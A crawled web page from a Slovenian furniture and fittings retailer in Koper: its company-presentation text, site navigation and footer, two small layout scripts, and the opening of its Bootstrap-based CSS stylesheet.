href="https://pohistvohoby.com/108-element-za-stedilnik" title="Element za štedilnik">Element za štedilnik</a></li><li><a href="https://pohistvohoby.com/109-spodnji-element-1xpredal-1x-vrata" title="Spodnji element 1xpredal 1x vrata">Spodnji element 1xpredal 1x vrata</a></li><li><a href="https://pohistvohoby.com/110-spodnji-element-1xpredal-2x-vrata" title="Spodnji element 1xpredal 2x vrata ">Spodnji element 1xpredal 2x vrata </a></li></ul></li><li><a href="https://pohistvohoby.com/55-zgornji-kuhinjski-elementi" title="Zgornji kuhinjski elementi">Zgornji kuhinjski elementi</a><ul><li><a href="https://pohistvohoby.com/119-zgornji-element-odprti" title="Zgornji element odprti ">Zgornji element odprti </a></li><li><a href="https://pohistvohoby.com/120-zgornji-zakljucni-element" title="Zgornji zaključni element">Zgornji zaključni element</a></li><li><a href="https://pohistvohoby.com/121-zgornji-element-1x-vrata" title="Zgornji element 1x vrata">Zgornji element 1x vrata</a></li><li><a href="https://pohistvohoby.com/122-zgornji-element-2x-vrata" title="Zgornji element 2x vrata">Zgornji element 2x vrata</a></li><li><a href="https://pohistvohoby.com/123-zgornji-kotni-element" title="Zgornji kotni element">Zgornji kotni element</a></li></ul></li><li><a href="https://pohistvohoby.com/56-postelje" title="Postelje">Postelje</a></li><li><a href="https://pohistvohoby.com/83-dvizni-mehanizem-za-posteljo" title="Dvižni mehanizem za posteljo">Dvižni mehanizem za posteljo</a></li></ul></li><li><a href="https://pohistvohoby.com/193-lesna-galanterija" title="Lesna galanterija">Lesna galanterija</a><ul><li><a href="https://pohistvohoby.com/194-mozniki" title="Mozniki">Mozniki</a></li><li><a href="https://pohistvohoby.com/195-mozniki-palica" title="Mozniki palica">Mozniki palica</a></li><li><a href="https://pohistvohoby.com/196-lamele-za-spajanje" title="Lamele za spajanje">Lamele za spajanje</a></li><li><a href="https://pohistvohoby.com/197-smolike" title="Smolike">Smolike</a></li><li><a href="https://pohistvohoby.com/198-grce" title="Grče">Grče</a></li></ul></li></ul></li><li><a href="https://pohistvohoby.com/57-ostalo" title="Ostalo">Ostalo</a><ul><li><a href="https://pohistvohoby.com/74-kompakt-okovje" title="Kompakt okovje">Kompakt okovje</a></li><li><a href="https://pohistvohoby.com/89-sefi" title="Sefi">Sefi</a></li><li><a href="https://pohistvohoby.com/97-postni-nabiralniki" title="Poštni nabiralniki">Poštni nabiralniki</a></li><li><a href="https://pohistvohoby.com/98-omarice-za-kljuce" title="Omarice za ključe">Omarice za ključe</a></li><li><a href="https://pohistvohoby.com/126-rocno-orodje" title="Ročno orodje">Ročno orodje</a><ul><li><a href="https://pohistvohoby.com/169-rocne-zage" title="Ročne žage">Ročne žage</a></li></ul></li><li><a href="https://pohistvohoby.com/180-blum-pripomocki" title="Blum pripomočki">Blum pripomočki</a></li><li><a href="https://pohistvohoby.com/184-vzmetnice-lineaflex" title="Vzmetnice LINEAFLEX">Vzmetnice LINEAFLEX</a><ul><li><a href="https://pohistvohoby.com/185-vzmetnica-ortopedic-rosa" title="Vzmetnica ORTOPEDIC ROSA">Vzmetnica ORTOPEDIC ROSA</a></li></ul></li><li><a href="https://pohistvohoby.com/247-kiti-za-les" title="Kiti za les">Kiti za les</a></li></ul></li>
							<li class="sf-search noBack" style="float:right">
					<form id="searchbox" action="https://pohistvohoby.com/search" method="get">
						<p>
							<input type="hidden" name="controller" value="search" />
							<input type="hidden" value="position" name="orderby"/>
							<input type="hidden" value="desc" name="orderway"/>
							<input type="text" name="search_query" value="" />
						</p>
					</form>
				</li>
					</ul>
	</div>
	<!--/ Menu -->

                        </div>
                    </div>
                </div>
            </div>
            <div id="header-badges">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-rocket"></span> BREZPLAČNA POŠTNINA NAD 200€
                            </div>
                        </div>
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-tag"></span> OGROMEN NABOR ZA VAŠ DOM
                            </div>
                        </div>
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-mustache"></span> STROKOVNO SVETOVANJE
                            </div>
                        </div>
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-undo"></span> ENOSTAVNO VRAČILO
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="menu-wapper">
                <div class="container">
                    <div class="pos-megamenu">
                                                                    </div>
                </div>
            </div>
        </header>
            </div>
    <div class="banner-breadcrumb">
                    <div class="breadcrumb-wapper">
                <div class="container">
                                            
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://pohistvohoby.com/" title="vrnitev Domov">Home</a>
			<span class="navigation-pipe">&gt;</span>
					Predstavitev podjetja
			</div>
<!-- /Breadcrumb -->

                                    </div>
            </div>
                    </div>
    <div class="columns-container">
        <div id="columns" class="container">
            <div id="slider_row" class="row">
                                            </div>
            <div class="row">
                                                <div id="center_column" class="center_column col-xs-12 col-sm-12">

                                        		<div class="rte">
		<h2>Predstavitev podjetja Hoby Commerce Center, d.o.o.</h2>
<p>Hoby Program pri nas v Kopru ima že 21 letno tradicijo. Smo med prvimi hoby programi v Sloveniji. <br />Od leta 1989 smo začeli z hoby programom v sklopu Lesnine in se nato leta 1996 odločili in šli svojo samostojno pot. <br /><br />Ustanovili smo podjetje HOBY COMMERCE CENTER D.O.O s sedežem v Kopru.</p>
<p><strong>Ponujamo vam sledeče programe:</strong></p>
<ol><li>Izdelava in prodaja stanovanjske in pisarniške opreme</li>
<li>Izdelava pohištva po meri</li>
<li>Izdelava kuhinj po meri</li>
<li>Razrez po meri</li>
<li>Prodaja kuhinjske opreme (pomivalna korita, ocejevalniki itd.)</li>
<li>Prodaja okovja, obešalnikov in raznih vijakov, krnis, letev, oblog itd.</li>
<li>Prodaja savn</li>
</ol>
	</div>
<br />
    </div><!-- #center_column -->
        </div><!-- .row -->

    </div><!-- #columns -->

    </div><!-- .columns-container -->
            <!-- Footer -->
        <!-- 					<div class="BrandSlider">
						<div class="container">
																				</div>
					</div>
				 -->
        
        <div class="footer-container">
            <footer id="footer">
                <div class="container">
                    <div class="footer-static-top">
                        <div class="row">
                            <div class="col-sm-6 col-md-4 col-xs-12">
                                                                                                    					<div class="footer-block">
<div class="logo_footer"><a href="https://pohistvohoby.com"><img src="https://pohistvohoby.com/img/cms/logo_footer_1.png" width="169" height="61" /></a></div>
<div class=" footer-contact">
<p class="description-footer">Hoby Program pri nas v Kopru ima že 21 letno tradicijo. Smo med prvimi hoby programi v Sloveniji. Od leta 1989 smo začeli z hoby programom v sklopu Lesnine in se nato leta 1996 odločili in šli svojo samostojno pot.</p>
<p class="address add"><span class="lnr lnr-map-marker"></span> <span class="txt-desc">Naslov</span><span>Ul. 15. maja 7, Koper</span></p>
<p class="phone add"><span class="lnr lnr-phone"></span> <span class="txt-desc">Telefon</span><a href="tel:+38656311366" target="_blank"><span>05 631 13 66</span></a></p>
<p class="email add"><span class="lnr lnr-envelope"></span> <span class="txt-desc">E-naslov</span><a href="mailto:pohistvo@pohistvohoby.com"><span>pohistvo@pohistvohoby.com</span></a></p>
<p class="add"><span>Dosegljivi smo od ponedeljka do petka, med 8:30 in 16:00 uro.</span></p>
</div>
</div>
				      <section id="social_block">
	<!-- <h4>Let's Socialize</h4> -->
	<ul>
						                                        	</ul>
</section>
<div class="clearfix"></div>

		 	


                                                            </div>
                            <div class="col-sm-6 col-md-8 col-xs-12">
                                <div class="col-sm-6 col-md-4 col-xs-12">
                                                                                                                					
			
				
			
		
				      <!-- Block myaccount module -->
<section class="footer-block">
	<h4><a href="https://pohistvohoby.com/my-account" title="Uredi moj uporabniški račun" rel="nofollow">Moj račun</a></h4>
	
		<ul class="block_content toggle-footer">
			<li><a href="https://pohistvohoby.com/order-history" title="Moja naročila" rel="nofollow">Moja naročila</a></li>
			<li><a href="https://pohistvohoby.com/order-follow" title="Moja vračila blaga" rel="nofollow">Moja vračila blaga</a></li>			<li><a href="https://pohistvohoby.com/credit-slip" title="Moji dobropisi" rel="nofollow">Moji dobropisi</a></li>
			<li><a href="https://pohistvohoby.com/addresses" title="Moji naslovi" rel="nofollow">Moji naslovi</a></li>
			<li><a href="https://pohistvohoby.com/identity" title="Uredi moje osebne informacije" rel="nofollow">Moji podatki</a></li>
						
            		</ul>
</section>
<!-- /Block myaccount module -->

		 	


                                                                    </div>
                                <div class="col-sm-6 col-md-4 col-xs-12 clear">
                                                                                                                					<div class="footer-block">
<h4>Informacije</h4>
<ul class="toggle-footer">
<li class="item"><a href="https://pohistvohoby.com/content/7-piskotki" title="Piškotki"> Piškotki</a></li>
<li class="item"><a href="https://pohistvohoby.com/content/6-gdpr" title="GDPR"> GDPR</a></li>
<li class="item"><a href="https://pohistvohoby.com/content/3-splosni-pogoji-poslovanja#dostava" title="Dostava"> Dostava </a></li>
<li class="item"><a href="https://pohistvohoby.com/content/3-splosni-pogoji-poslovanja" title="Prodajni pogoji"> Prodajni pogoji </a></li>
<li class="item"><a href="https://pohistvohoby.com/content/4-predstavitev-podjetja" title="O podjetju"> O podjetju </a></li>
<li class="item"><a href="https://pohistvohoby.com/content/3-splosni-pogoji-poslovanja#poteknakupa" title="Potek naročila"> Potek naročila</a></li>
<li class="item"><a href="https://pohistvohoby.com/poslovalnice" title="Naše trgovine">Poslovalnice - kako do nas?</a></li>
<li class="item"><a href="https://pohistvohoby.com/kontakt" title="Kontaktirajte nas"> Kontaktirajte nas</a></li>
<li class="item"><a href="https://pohistvohoby.com/sitemap" title="Zemljevid"> Zemljevid strani</a></li>
</ul>
</div>
				      
		 	


                                                                    </div>
                                <div class="col-sm-6 col-md-4 col-xs-12">
                                    <div class="footer-block last">
                                                                                                                            					<h4>Ne spreglejte</h4>
<ul class="toggle-footer">
<li class="item"><a href="76-super-cena">Super cena</a></li>
<li class="item"><a href="novosti" title="Prodajne uspešnice"> Novosti</a></li>
</ul>
				      
		 	


                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
                <div class="footer-bottom">

                    <div class="container">
                        <div class="row">
                                                                                        					<p>Copyright © Hoby Commerce Center, d.o.o. Vse pravice pridržane. / Izdelava spletne trgovine <a href="http://internetstoritve.com/" target="_blank">Carpediem d.o.o.</a></p>
			


                            
                        </div>
                    </div>
                                                                <div class="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"></a></div>
                                    </div>
            </footer>
        </div>
        <!-- #footer -->
        </div><!-- #page -->






<div id="ps-cookie-bar" style="display:none">
  Stran za boljšo funkcionalnost uporablja piškotke, ki ne hranijo osebnih podatkov. Če boste nadaljevali brez sprememb nastavitev vašega spletnega brskalnika, sklepamo, da se strinjate z njihovo uporabo.
  <a href="https://pohistvohoby.com/content/7-piskotki" target="_blank">
    Več informacij
  </a>
  <button id="ps-cookie-accept">V redu</button>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll("img").forEach(function (img) {
    if (!img.src && img.outerHTML.indexOf("display:none") !== -1) {
      console.warn("Removing ghost img:", img.outerHTML);
      img.remove();
    }
  });
});
</script>



<script type="text/javascript">
  $(document).ready(function () {

    $(window).scroll(function () {
      var scroll = $(window).scrollTop();
      if (scroll < 245) {
        $(".menu-wapper").removeClass("scroll-header");
      }
      else {
        $(".menu-wapper").addClass("scroll-header");
      }
    });

  });
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/global.css
body_size: 263642
content:
@charset "UTF-8";

@import url('https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&subset=latin-ext');
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%;
	vertical-align: baseline;
}
html {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
	vertical-align: middle;
}
q, blockquote {
	quotes: none;
}
q:before, q:after, blockquote:before, blockquote:after {
	content: "";
	content: none;
}
a img {
	border: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
	display: block;
}
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden] {
	display: none;
}
html {
	font-family: 'Montserrat', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
a:focus {
	outline: thin dotted;
}
a:active,
a:hover {
	outline: 0;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}
mark {
	background: #ff0;
	color: #000;
}
code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 1em;
}
pre {
	white-space: pre-wrap;
}
q {
	quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 0;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
}
button,
input,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	margin: 0;
}
button,
input {
	line-height: normal;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	font-size: 62.5%;
	-webkit-tap-highlight-color: transparent;
}
body {
	font-family: 'Montserrat', sans-serif !important;
	font-size: 13px;
	line-height: 1.42857;
	color: #777;
	background-color: #fff;
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
button,
input,
select[multiple],
textarea {
	background-image: none;
}
a {
	color: #777;
	text-decoration: none;
}
a:hover, a:focus {
	color: #515151;
	text-decoration: underline;
}
a:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
img {
	vertical-align: middle;
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}
.img-rounded {
	border-radius: 6px;
}
.img-thumbnail, .thumbnail {
	padding: 4px;
	line-height: 1.42857;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 0px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.img-circle {
	border-radius: 50%;
}
hr {
	margin-top: 18px;
	margin-bottom: 18px;
	border: 0;
	border-top: 1px solid #eee;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0 0 0 0);
	border: 0;
}
p {
	margin: 0 0 9px;
}
.lead {
	margin-bottom: 18px;
	font-size: 14.95px;
	font-weight: 200;
	line-height: 1.4;
}
@media (min-width: 768px) {
	.lead {
		font-size: 19.5px;
	}
}
small {
	font-size: 85%;
}
cite {
	font-style: normal;
}
.text-muted {
	color: #999;
}
.text-primary {
	color: #428bca;
}
.text-warning {
	color: #fff;
}
.text-danger {
	color: #fff;
}
.text-success {
	color: #fff;
}
.text-info {
	color: #fff;
}
.text-left {
	text-align: left;
}
.text-right, #cart_summary tbody td.cart_unit, #cart_summary tbody td.cart_total {
	text-align: right;
}
.text-center, #cart_summary thead th.cart_product, #cart_summary tbody td.cart_product, #cart_summary tbody td.cart_avail, #cart_summary tbody td.cart_delete {
	text-align: center;
}
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 500;
	line-height: 1.1;
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,
.h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {
	font-weight: normal;
	line-height: 1;
	color: #999;
}
h1,
h2,
h3 {
	margin-top: 18px;
	margin-bottom: 9px;
}
h4,
h5,
h6 {
	margin-top: 9px;
	margin-bottom: 9px;
}
h1, .h1 {
	font-size: 33px;
}
h2, .h2 {
	font-size: 27px;
}
h3, .h3 {
	font-size: 23px;
}
h4, .h4 {
	font-size: 17px;
}
h5, .h5 {
	font-size: 13px;
}
h6, .h6 {
	font-size: 12px;
}
h1 small, .h1 small {
	font-size: 23px;
}
h2 small, .h2 small {
	font-size: 17px;
}
h3 small, .h3 small,
h4 small, .h4 small {
	font-size: 13px;
}
.page-header {
	padding-bottom: 8px;
	margin: 36px 0 18px;
	border-bottom: 1px solid #eee;
}
ul,
ol {
	margin-top: 0;
	margin-bottom: 9px;
}
ul ul,
ul ol,
ol ul,
ol ol {
	margin-bottom: 0;
}
.list-unstyled, .list-inline {
	padding-left: 0;
	list-style: none;
}
.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}
dl {
	margin-bottom: 18px;
}
dt,
dd {
	line-height: 1.42857;
}
dt {
	font-weight: bold;
}
dd {
	margin-left: 0;
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	.dl-horizontal dd {
		margin-left: 180px;
	}
	.dl-horizontal dd:before, .dl-horizontal dd:after {
		content: " ";
		/* 1 */
		display: table;
		/* 2 */
	}
	.dl-horizontal dd:after {
		clear: both;
	}
}
abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #999;
}
abbr.initialism {
	font-size: 90%;
	text-transform: uppercase;
}
blockquote {
	padding: 9px 18px;
	margin: 0 0 18px;
	border-left: 5px solid #eee;
}
blockquote p {
	font-size: 16.25px;
	font-weight: 300;
	line-height: 1.25;
}
blockquote p:last-child {
	margin-bottom: 0;
}
blockquote small {
	display: block;
	line-height: 1.42857;
	color: #999;
}
blockquote small:before {
	content: '\2014 \00A0';
}
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
	text-align: right;
}
blockquote.pull-right small:before {
	content: '';
}
blockquote.pull-right small:after {
	content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
	content: "";
}
address {
	display: block;
	margin-bottom: 18px;
	font-style: normal;
	line-height: 1.42857;
}
code,
pre {
	font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	white-space: nowrap;
	border-radius: 0px;
}
pre {
	display: block;
	padding: 8.5px;
	margin: 0 0 9px;
	font-size: 12px;
	line-height: 1.42857;
	word-break: break-all;
	word-wrap: break-word;
	color: #333;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 0px;
}
pre.prettyprint {
	margin-bottom: 18px;
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border: 0;
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll;
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.container:before, .container:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.container:after {
	clear: both;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.row:before, .row:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.row:after {
	clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
header .row #header_logo,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
	float: left;
}
.col-xs-1 {
	width: 8.33333%;
}
.col-xs-2 {
	width: 16.66667%;
}
.col-xs-3 {
	width: 25%;
}
.col-xs-4 {
	width: 33.33333%;
}
.col-xs-5 {
	width: 41.66667%;
}
.col-xs-6 {
	width: 50%;
}
.col-xs-7 {
	width: 58.33333%;
}
.col-xs-8 {
	width: 66.66667%;
}
.col-xs-9 {
	width: 75%;
}
.col-xs-10 {
	width: 83.33333%;
}
.col-xs-11 {
	width: 91.66667%;
}
.col-xs-12 {
	width: 100%;
}
@media (min-width: 768px) {
	.container {
		max-width: 750px;
	}
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	header .row #header_logo,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11 {
		float: left;
	}
	.col-sm-1 {
		width: 8.33333%;
	}
	.col-sm-2 {
		width: 16.66667%;
	}
	.col-sm-3 {
		width: 25%;
	}
	.col-sm-4, header .row #header_logo {
		width: 33.33333%;
	}
	.col-sm-5 {
		width: 41.66667%;
	}
	.col-sm-6 {
		width: 50%;
	}
	.col-sm-7 {
		width: 58.33333%;
	}
	.col-sm-8 {
		width: 66.66667%;
	}
	.col-sm-9 {
		width: 75%;
	}
	.col-sm-10 {
		width: 83.33333%;
	}
	.col-sm-11 {
		width: 91.66667%;
	}
	.col-sm-12 {
		width: 100%;
	}
	.col-sm-push-1 {
		left: 8.33333%;
	}
	.col-sm-push-2 {
		left: 16.66667%;
	}
	.col-sm-push-3 {
		left: 25%;
	}
	.col-sm-push-4 {
		left: 33.33333%;
	}
	.col-sm-push-5 {
		left: 41.66667%;
	}
	.col-sm-push-6 {
		left: 50%;
	}
	.col-sm-push-7 {
		left: 58.33333%;
	}
	.col-sm-push-8 {
		left: 66.66667%;
	}
	.col-sm-push-9 {
		left: 75%;
	}
	.col-sm-push-10 {
		left: 83.33333%;
	}
	.col-sm-push-11 {
		left: 91.66667%;
	}
	.col-sm-pull-1 {
		right: 8.33333%;
	}
	.col-sm-pull-2 {
		right: 16.66667%;
	}
	.col-sm-pull-3 {
		right: 25%;
	}
	.col-sm-pull-4 {
		right: 33.33333%;
	}
	.col-sm-pull-5 {
		right: 41.66667%;
	}
	.col-sm-pull-6 {
		right: 50%;
	}
	.col-sm-pull-7 {
		right: 58.33333%;
	}
	.col-sm-pull-8 {
		right: 66.66667%;
	}
	.col-sm-pull-9 {
		right: 75%;
	}
	.col-sm-pull-10 {
		right: 83.33333%;
	}
	.col-sm-pull-11 {
		right: 91.66667%;
	}
	.col-sm-offset-1 {
		margin-left: 8.33333%;
	}
	.col-sm-offset-2 {
		margin-left: 16.66667%;
	}
	.col-sm-offset-3 {
		margin-left: 25%;
	}
	.col-sm-offset-4 {
		margin-left: 33.33333%;
	}
	.col-sm-offset-5 {
		margin-left: 41.66667%;
	}
	.col-sm-offset-6 {
		margin-left: 50%;
	}
	.col-sm-offset-7 {
		margin-left: 58.33333%;
	}
	.col-sm-offset-8 {
		margin-left: 66.66667%;
	}
	.col-sm-offset-9 {
		margin-left: 75%;
	}
	.col-sm-offset-10 {
		margin-left: 83.33333%;
	}
	.col-sm-offset-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 992px) {
	.container {
		max-width: 970px;
	}
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11 {
		float: left;
	}
	.col-md-1 {
		width: 8.33333%;
	}
	.col-md-2 {
		width: 16.66667%;
	}
	.col-md-3 {
		width: 25%;
	}
	.col-md-4 {
		width: 33.33333%;
	}
	.col-md-5 {
		width: 41.66667%;
	}
	.col-md-6 {
		width: 50%;
	}
	.col-md-7 {
		width: 58.33333%;
	}
	.col-md-8 {
		width: 66.66667%;
	}
	.col-md-9 {
		width: 75%;
	}
	.col-md-10 {
		width: 83.33333%;
	}
	.col-md-11 {
		width: 91.66667%;
	}
	.col-md-12 {
		width: 100%;
	}
	.col-md-push-0 {
		left: auto;
	}
	.col-md-push-1 {
		left: 8.33333%;
	}
	.col-md-push-2 {
		left: 16.66667%;
	}
	.col-md-push-3 {
		left: 25%;
	}
	.col-md-push-4 {
		left: 33.33333%;
	}
	.col-md-push-5 {
		left: 41.66667%;
	}
	.col-md-push-6 {
		left: 50%;
	}
	.col-md-push-7 {
		left: 58.33333%;
	}
	.col-md-push-8 {
		left: 66.66667%;
	}
	.col-md-push-9 {
		left: 75%;
	}
	.col-md-push-10 {
		left: 83.33333%;
	}
	.col-md-push-11 {
		left: 91.66667%;
	}
	.col-md-pull-0 {
		right: auto;
	}
	.col-md-pull-1 {
		right: 8.33333%;
	}
	.col-md-pull-2 {
		right: 16.66667%;
	}
	.col-md-pull-3 {
		right: 25%;
	}
	.col-md-pull-4 {
		right: 33.33333%;
	}
	.col-md-pull-5 {
		right: 41.66667%;
	}
	.col-md-pull-6 {
		right: 50%;
	}
	.col-md-pull-7 {
		right: 58.33333%;
	}
	.col-md-pull-8 {
		right: 66.66667%;
	}
	.col-md-pull-9 {
		right: 75%;
	}
	.col-md-pull-10 {
		right: 83.33333%;
	}
	.col-md-pull-11 {
		right: 91.66667%;
	}
	.col-md-offset-0 {
		margin-left: 0;
	}
	.col-md-offset-1 {
		margin-left: 8.33333%;
	}
	.col-md-offset-2 {
		margin-left: 16.66667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
	.col-md-offset-4 {
		margin-left: 33.33333%;
	}
	.col-md-offset-5 {
		margin-left: 41.66667%;
	}
	.col-md-offset-6 {
		margin-left: 50%;
	}
	.col-md-offset-7 {
		margin-left: 58.33333%;
	}
	.col-md-offset-8 {
		margin-left: 66.66667%;
	}
	.col-md-offset-9 {
		margin-left: 75%;
	}
	.col-md-offset-10 {
		margin-left: 83.33333%;
	}
	.col-md-offset-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 1200px) {
	.container {
		max-width: 1170px;
	}
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11 {
		float: left;
	}
	.col-lg-1 {
		width: 8.33333%;
	}
	.col-lg-2 {
		width: 16.66667%;
	}
	.col-lg-3 {
		width: 25%;
	}
	.col-lg-4 {
		width: 33.33333%;
	}
	.col-lg-5 {
		width: 41.66667%;
	}
	.col-lg-6 {
		width: 50%;
	}
	.col-lg-7 {
		width: 58.33333%;
	}
	.col-lg-8 {
		width: 66.66667%;
	}
	.col-lg-9 {
		width: 75%;
	}
	.col-lg-10 {
		width: 83.33333%;
	}
	.col-lg-11 {
		width: 91.66667%;
	}
	.col-lg-12 {
		width: 100%;
	}
	.col-lg-push-0 {
		left: auto;
	}
	.col-lg-push-1 {
		left: 8.33333%;
	}
	.col-lg-push-2 {
		left: 16.66667%;
	}
	.col-lg-push-3 {
		left: 25%;
	}
	.col-lg-push-4 {
		left: 33.33333%;
	}
	.col-lg-push-5 {
		left: 41.66667%;
	}
	.col-lg-push-6 {
		left: 50%;
	}
	.col-lg-push-7 {
		left: 58.33333%;
	}
	.col-lg-push-8 {
		left: 66.66667%;
	}
	.col-lg-push-9 {
		left: 75%;
	}
